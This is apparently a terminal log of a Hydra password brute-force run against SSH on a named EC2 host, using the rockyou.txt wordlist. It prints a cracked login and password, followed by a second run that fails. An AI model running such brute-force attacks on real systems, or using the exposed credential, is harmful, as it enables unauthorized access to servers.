 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-21 06:40:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per task
[DATA] attacking ssh://ec2-54-224-12-88.compute-1.amazonaws.com:22/
[22][ssh] host: ec2-54-224-12-88.compute-1.amazonaws.com   login: ubuntu_test   password: ubuntu
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-21 06:40:16
ubuntu@ip-10-192-11-52:~$ hydra -l ubuntu_test -P rockyou.txt ssh://ec2-54-224-12-88.compute-1.amazonaws.com
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-21 07:14:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per task
[DATA] attacking ssh://ec2-54-224-12-88.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.161:22/ does not support password authentication (method reply 4).
ubuntu@ip-10-192-11-52:~$